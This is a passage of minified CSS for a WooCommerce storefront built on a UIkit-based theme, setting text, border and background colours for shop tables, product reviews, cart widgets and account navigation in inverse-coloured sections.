#reviews p.stars.selected a.active~a,.uk-overlay-primary #reviews p.stars.selected a.active~a,.uk-section-primary:not(.uk-preserve-color) #reviews p.stars.selected a.active~a,.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars.selected a.active~a,.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars.selected a.active~a,.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars.selected a.active~a{color:rgba(241,239,237,.4)}.tm-toolbar-default #reviews p.stars.selected a:not(.active),.uk-card-primary.uk-card-body #reviews p.stars.selected a:not(.active),.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars.selected a:not(.active),.uk-card-secondary.uk-card-body #reviews p.stars.selected a:not(.active),.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars.selected a:not(.active),.uk-light #reviews p.stars.selected a:not(.active),.uk-offcanvas-bar #reviews p.stars.selected a:not(.active),.uk-overlay-primary #reviews p.stars.selected a:not(.active),.uk-section-primary:not(.uk-preserve-color) #reviews p.stars.selected a:not(.active),.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars.selected a:not(.active),.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars.selected a:not(.active),.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars.selected a:not(.active){color:#f1efed}.tm-toolbar-default .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-card-primary.uk-card-body .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-card-secondary.uk-card-body .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-light .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-offcanvas-bar .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-overlay-primary .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce table.shop_table thead th,.uk-card-primary.uk-card-body .woocommerce table.shop_table thead th,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table thead th,.uk-card-secondary.uk-card-body .woocommerce table.shop_table thead th,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table thead th,.uk-light .woocommerce table.shop_table thead th,.uk-offcanvas-bar .woocommerce table.shop_table thead th,.uk-overlay-primary .woocommerce table.shop_table thead th,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table thead th,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table thead th,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table thead th,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table thead th{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce table.shop_table>:first-child>tr:not(:first-child),.tm-toolbar-default .woocommerce table.shop_table>:not(:first-child)>tr,.tm-toolbar-default .woocommerce table.shop_table>tr:not(:first-child),.uk-card-primary.uk-card-body .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .woocommerce table.shop_table>:not(:first-child)>tr,.uk-card-primary.uk-card-body .woocommerce table.shop_table>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table>:not(:first-child)>tr,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table>tr:not(:first-child),.uk-card-secondary.uk-card-body .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-card-secondary.uk-card-body .woocommerce table.shop_table>:not(:first-child)>tr,.uk-card-secondary.uk-card-body .woocommerce table.shop_table>tr:not(:first-child),.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table>:not(:first-child)>tr,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table>tr:not(:first-child),.uk-light .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-light .woocommerce table.shop_table>:not(:first-child)>tr,.uk-light .woocommerce table.shop_table>tr:not(:first-child),.uk-offcanvas-bar .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-offcanvas-bar .woocommerce table.shop_table>:not(:first-child)>tr,.uk-offcanvas-bar .woocommerce table.shop_table>tr:not(:first-child),.uk-overlay-primary .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-overlay-primary .woocommerce table.shop_table>:not(:first-child)>tr,.uk-overlay-primary .woocommerce table.shop_table>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table>:not(:first-child)>tr,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table>:not(:first-child)>tr,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table>:not(:first-child)>tr,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table>:first-child>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table>:not(:first-child)>tr,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table>tr:not(:first-child){border-top-color:#dddad6}.tm-toolbar-default .woocommerce table.shop_table td.download-product a,.tm-toolbar-default .woocommerce table.shop_table td.product-name a,.uk-card-primary.uk-card-body .woocommerce table.shop_table td.download-product a,.uk-card-primary.uk-card-body .woocommerce table.shop_table td.product-name a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.download-product a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.product-name a,.uk-card-secondary.uk-card-body .woocommerce table.shop_table td.download-product a,.uk-card-secondary.uk-card-body .woocommerce table.shop_table td.product-name a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.download-product a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.product-name a,.uk-light .woocommerce table.shop_table td.download-product a,.uk-light .woocommerce table.shop_table td.product-name a,.uk-offcanvas-bar .woocommerce table.shop_table td.download-product a,.uk-offcanvas-bar .woocommerce table.shop_table td.product-name a,.uk-overlay-primary .woocommerce table.shop_table td.download-product a,.uk-overlay-primary .woocommerce table.shop_table td.product-name a,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a{color:#f1efed}.tm-toolbar-default .woocommerce table.shop_table td.download-product a:hover,.tm-toolbar-default .woocommerce table.shop_table td.product-name a:hover,.uk-card-primary.uk-card-body .woocommerce table.shop_table td.download-product a:hover,.uk-card-primary.uk-card-body .woocommerce table.shop_table td.product-name a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.download-product a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.product-name a:hover,.uk-card-secondary.uk-card-body .woocommerce table.shop_table td.download-product a:hover,.uk-card-secondary.uk-card-body .woocommerce table.shop_table td.product-name a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.download-product a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce table.shop_table td.product-name a:hover,.uk-light .woocommerce table.shop_table td.download-product a:hover,.uk-light .woocommerce table.shop_table td.product-name a:hover,.uk-offcanvas-bar .woocommerce table.shop_table td.download-product a:hover,.uk-offcanvas-bar .woocommerce table.shop_table td.product-name a:hover,.uk-overlay-primary .woocommerce table.shop_table td.download-product a:hover,.uk-overlay-primary .woocommerce table.shop_table td.product-name a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.download-product a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce table.shop_table td.product-name a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default table.shop_attributes tr:not(:first-child),.uk-card-primary.uk-card-body table.shop_attributes tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) table.shop_attributes tr:not(:first-child),.uk-card-secondary.uk-card-body table.shop_attributes tr:not(:first-child),.uk-card-secondary>:not([class*=uk-card-media]) table.shop_attributes tr:not(:first-child),.uk-light table.shop_attributes tr:not(:first-child),.uk-offcanvas-bar table.shop_attributes tr:not(:first-child),.uk-overlay-primary table.shop_attributes tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) table.shop_attributes tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) table.shop_attributes tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) table.shop_attributes tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) table.shop_attributes tr:not(:first-child){border-top-color:#dddad6}.tm-toolbar-default table.shop_attributes table.shop_attributes th,.uk-card-primary.uk-card-body table.shop_attributes table.shop_attributes th,.uk-card-primary>:not([class*=uk-card-media]) table.shop_attributes table.shop_attributes th,.uk-card-secondary.uk-card-body table.shop_attributes table.shop_attributes th,.uk-card-secondary>:not([class*=uk-card-media]) table.shop_attributes table.shop_attributes th,.uk-light table.shop_attributes table.shop_attributes th,.uk-offcanvas-bar table.shop_attributes table.shop_attributes th,.uk-overlay-primary table.shop_attributes table.shop_attributes th,.uk-section-primary:not(.uk-preserve-color) table.shop_attributes table.shop_attributes th,.uk-section-secondary:not(.uk-preserve-color) table.shop_attributes table.shop_attributes th,.uk-tile-primary:not(.uk-preserve-color) table.shop_attributes table.shop_attributes th,.uk-tile-secondary:not(.uk-preserve-color) table.shop_attributes table.shop_attributes th{color:#f1efed}.tm-toolbar-default table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-card-primary.uk-card-body table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-card-primary>:not([class*=uk-card-media]) table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-card-secondary.uk-card-body table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-card-secondary>:not([class*=uk-card-media]) table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-light table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-offcanvas-bar table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-overlay-primary table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-section-primary:not(.uk-preserve-color) table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-section-secondary:not(.uk-preserve-color) table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-tile-primary:not(.uk-preserve-color) table.shop_attributes td.woocommerce-product-attributes-item__value a:hover,.uk-tile-secondary:not(.uk-preserve-color) table.shop_attributes td.woocommerce-product-attributes-item__value a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .wc-item-meta strong,.uk-card-primary.uk-card-body .wc-item-meta strong,.uk-card-primary>:not([class*=uk-card-media]) .wc-item-meta strong,.uk-card-secondary.uk-card-body .wc-item-meta strong,.uk-card-secondary>:not([class*=uk-card-media]) .wc-item-meta strong,.uk-light .wc-item-meta strong,.uk-offcanvas-bar .wc-item-meta strong,.uk-overlay-primary .wc-item-meta strong,.uk-section-primary:not(.uk-preserve-color) .wc-item-meta strong,.uk-section-secondary:not(.uk-preserve-color) .wc-item-meta strong,.uk-tile-primary:not(.uk-preserve-color) .wc-item-meta strong,.uk-tile-secondary:not(.uk-preserve-color) .wc-item-meta strong{color:#f1efed}.tm-toolbar-default .form-row label:first-child:not(.checkbox),.uk-card-primary.uk-card-body .form-row label:first-child:not(.checkbox),.uk-card-primary>:not([class*=uk-card-media]) .form-row label:first-child:not(.checkbox),.uk-card-secondary.uk-card-body .form-row label:first-child:not(.checkbox),.uk-card-secondary>:not([class*=uk-card-media]) .form-row label:first-child:not(.checkbox),.uk-light .form-row label:first-child:not(.checkbox),.uk-offcanvas-bar .form-row label:first-child:not(.checkbox),.uk-overlay-primary .form-row label:first-child:not(.checkbox),.uk-section-primary:not(.uk-preserve-color) .form-row label:first-child:not(.checkbox),.uk-section-secondary:not(.uk-preserve-color) .form-row label:first-child:not(.checkbox),.uk-tile-primary:not(.uk-preserve-color) .form-row label:first-child:not(.checkbox),.uk-tile-secondary:not(.uk-preserve-color) .form-row label:first-child:not(.checkbox){color:#f1efed}.tm-toolbar-default #ship-to-different-address,.uk-card-primary.uk-card-body #ship-to-different-address,.uk-card-primary>:not([class*=uk-card-media]) #ship-to-different-address,.uk-card-secondary.uk-card-body #ship-to-different-address,.uk-card-secondary>:not([class*=uk-card-media]) #ship-to-different-address,.uk-light #ship-to-different-address,.uk-offcanvas-bar #ship-to-different-address,.uk-overlay-primary #ship-to-different-address,.uk-section-primary:not(.uk-preserve-color) #ship-to-different-address,.uk-section-secondary:not(.uk-preserve-color) #ship-to-different-address,.uk-tile-primary:not(.uk-preserve-color) #ship-to-different-address,.uk-tile-secondary:not(.uk-preserve-color) #ship-to-different-address{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-order-overview,.uk-card-primary.uk-card-body .woocommerce-order-overview,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-order-overview,.uk-card-secondary.uk-card-body .woocommerce-order-overview,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-order-overview,.uk-light .woocommerce-order-overview,.uk-offcanvas-bar .woocommerce-order-overview,.uk-overlay-primary .woocommerce-order-overview,.uk-section-primary:not(.uk-preserve-color) .woocommerce-order-overview,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-order-overview,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-order-overview,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-order-overview{border-color:rgba(241,239,237,.1)}.tm-toolbar-default ol.commentlist.notes .meta,.uk-card-primary.uk-card-body ol.commentlist.notes .meta,.uk-card-primary>:not([class*=uk-card-media]) ol.commentlist.notes .meta,.uk-card-secondary.uk-card-body ol.commentlist.notes .meta,.uk-card-secondary>:not([class*=uk-card-media]) ol.commentlist.notes .meta,.uk-light ol.commentlist.notes .meta,.uk-offcanvas-bar ol.commentlist.notes .meta,.uk-overlay-primary ol.commentlist.notes .meta,.uk-section-primary:not(.uk-preserve-color) ol.commentlist.notes .meta,.uk-section-secondary:not(.uk-preserve-color) ol.commentlist.notes .meta,.uk-tile-primary:not(.uk-preserve-color) ol.commentlist.notes .meta,.uk-tile-secondary:not(.uk-preserve-color) ol.commentlist.notes .meta{color:rgba(241,239,237,.4)}.tm-toolbar-default ul.cart_list a:not(.remove),.tm-toolbar-default ul.product_list_widget a:not(.remove),.uk-card-primary.uk-card-body ul.cart_list a:not(.remove),.uk-card-primary.uk-card-body ul.product_list_widget a:not(.remove),.uk-card-primary>:not([class*=uk-card-media]) ul.cart_list a:not(.remove),.uk-card-primary>:not([class*=uk-card-media]) ul.product_list_widget a:not(.remove),.uk-card-secondary.uk-card-body ul.cart_list a:not(.remove),.uk-card-secondary.uk-card-body ul.product_list_widget a:not(.remove),.uk-card-secondary>:not([class*=uk-card-media]) ul.cart_list a:not(.remove),.uk-card-secondary>:not([class*=uk-card-media]) ul.product_list_widget a:not(.remove),.uk-light ul.cart_list a:not(.remove),.uk-light ul.product_list_widget a:not(.remove),.uk-offcanvas-bar ul.cart_list a:not(.remove),.uk-offcanvas-bar ul.product_list_widget a:not(.remove),.uk-overlay-primary ul.cart_list a:not(.remove),.uk-overlay-primary ul.product_list_widget a:not(.remove),.uk-section-primary:not(.uk-preserve-color) ul.cart_list a:not(.remove),.uk-section-primary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove),.uk-section-secondary:not(.uk-preserve-color) ul.cart_list a:not(.remove),.uk-section-secondary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove),.uk-tile-primary:not(.uk-preserve-color) ul.cart_list a:not(.remove),.uk-tile-primary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove),.uk-tile-secondary:not(.uk-preserve-color) ul.cart_list a:not(.remove),.uk-tile-secondary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove){color:#f1efed}.tm-toolbar-default ul.cart_list a:not(.remove):hover,.tm-toolbar-default ul.product_list_widget a:not(.remove):hover,.uk-card-primary.uk-card-body ul.cart_list a:not(.remove):hover,.uk-card-primary.uk-card-body ul.product_list_widget a:not(.remove):hover,.uk-card-primary>:not([class*=uk-card-media]) ul.cart_list a:not(.remove):hover,.uk-card-primary>:not([class*=uk-card-media]) ul.product_list_widget a:not(.remove):hover,.uk-card-secondary.uk-card-body ul.cart_list a:not(.remove):hover,.uk-card-secondary.uk-card-body ul.product_list_widget a:not(.remove):hover,.uk-card-secondary>:not([class*=uk-card-media]) ul.cart_list a:not(.remove):hover,.uk-card-secondary>:not([class*=uk-card-media]) ul.product_list_widget a:not(.remove):hover,.uk-light ul.cart_list a:not(.remove):hover,.uk-light ul.product_list_widget a:not(.remove):hover,.uk-offcanvas-bar ul.cart_list a:not(.remove):hover,.uk-offcanvas-bar ul.product_list_widget a:not(.remove):hover,.uk-overlay-primary ul.cart_list a:not(.remove):hover,.uk-overlay-primary ul.product_list_widget a:not(.remove):hover,.uk-section-primary:not(.uk-preserve-color) ul.cart_list a:not(.remove):hover,.uk-section-primary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove):hover,.uk-section-secondary:not(.uk-preserve-color) ul.cart_list a:not(.remove):hover,.uk-section-secondary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove):hover,.uk-tile-primary:not(.uk-preserve-color) ul.cart_list a:not(.remove):hover,.uk-tile-primary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove):hover,.uk-tile-secondary:not(.uk-preserve-color) ul.cart_list a:not(.remove):hover,.uk-tile-secondary:not(.uk-preserve-color) ul.product_list_widget a:not(.remove):hover{color:rgba(241,239,237,.4)}.tm-toolbar-default ul.cart_list .quantity,.tm-toolbar-default ul.product_list_widget .quantity,.uk-card-primary.uk-card-body ul.cart_list .quantity,.uk-card-primary.uk-card-body ul.product_list_widget .quantity,.uk-card-primary>:not([class*=uk-card-media]) ul.cart_list .quantity,.uk-card-primary>:not([class*=uk-card-media]) ul.product_list_widget .quantity,.uk-card-secondary.uk-card-body ul.cart_list .quantity,.uk-card-secondary.uk-card-body ul.product_list_widget .quantity,.uk-card-secondary>:not([class*=uk-card-media]) ul.cart_list .quantity,.uk-card-secondary>:not([class*=uk-card-media]) ul.product_list_widget .quantity,.uk-light ul.cart_list .quantity,.uk-light ul.product_list_widget .quantity,.uk-offcanvas-bar ul.cart_list .quantity,.uk-offcanvas-bar ul.product_list_widget .quantity,.uk-overlay-primary ul.cart_list .quantity,.uk-overlay-primary ul.product_list_widget .quantity,.uk-section-primary:not(.uk-preserve-color) ul.cart_list .quantity,.uk-section-primary:not(.uk-preserve-color) ul.product_list_widget .quantity,.uk-section-secondary:not(.uk-preserve-color) ul.cart_list .quantity,.uk-section-secondary:not(.uk-preserve-color) ul.product_list_widget .quantity,.uk-tile-primary:not(.uk-preserve-color) ul.cart_list .quantity,.uk-tile-primary:not(.uk-preserve-color) ul.product_list_widget .quantity,.uk-tile-secondary:not(.uk-preserve-color) ul.cart_list .quantity,.uk-tile-secondary:not(.uk-preserve-color) ul.product_list_widget .quantity{color:#f1efed}@media (max-width:639px){.tm-toolbar-default .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-card-primary.uk-card-body .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-light .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-offcanvas-bar .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-overlay-primary .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>:first-child{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-card-primary.uk-card-body .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-light .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-offcanvas-bar .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-overlay-primary .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>*>a:hover{color:#f1efed}.tm-toolbar-default .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-card-primary.uk-card-body .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-light .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-offcanvas-bar .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-overlay-primary .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>.is-active>a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation ul>.is-active>a{color:#f1efed}}@media (min-width:640px){.tm-toolbar-default .woocommerce-MyAccount-navigation>ul>li>a,.uk-card-primary.uk-card-body .woocommerce-MyAccount-navigation>ul>li>a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation>ul>li>a,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-navigation>ul>li>a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation>ul>li>a,.uk-light .woocommerce-MyAccount-navigation>ul>li>a,.uk-offcanvas-bar .woocommerce-MyAccount-navigation>ul>li>a,.uk-overlay-primary .woocommerce-MyAccount-navigation>ul>li>a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-card-primary.uk-card-body .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-light .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-offcanvas-bar .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-overlay-primary .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li>a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-card-primary.uk-card-body .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-card-secondary.uk-card-body .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-light .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-offcanvas-bar .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-overlay-primary .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li.is-active>a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-MyAccount-navigation>ul>li.is-active>a{color:#f1efed}}.tm-toolbar-default .woocommerce-Address a,.uk-card-primary.uk-card-body .woocommerce-Address a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-Address a,.uk-card-secondary.uk-card-body .woocommerce-Address a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-Address a,.uk-light .woocommerce-Address a,.uk-offcanvas-bar .woocommerce-Address a,.uk-overlay-primary .woocommerce-Address a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-Address a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-Address a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-Address a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-Address a{background-color:#f1efed;color:#c4322c;border-color:transparent}.tm-toolbar-default .woocommerce-Address a:hover,.uk-card-primary.uk-card-body .woocommerce-Address a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-Address a:hover,.uk-card-secondary.uk-card-body .woocommerce-Address a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-Address a:hover,.uk-light .woocommerce-Address a:hover,.uk-offcanvas-bar .woocommerce-Address a:hover,.uk-overlay-primary .woocommerce-Address a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce-Address a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-Address a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-Address a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-Address a:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .woocommerce-Address a:active,.uk-card-primary.uk-card-body .woocommerce-Address a:active,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-Address a:active,.uk-card-secondary.uk-card-body .woocommerce-Address a:active,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-Address a:active,.uk-light .woocommerce-Address a:active,.uk-offcanvas-bar 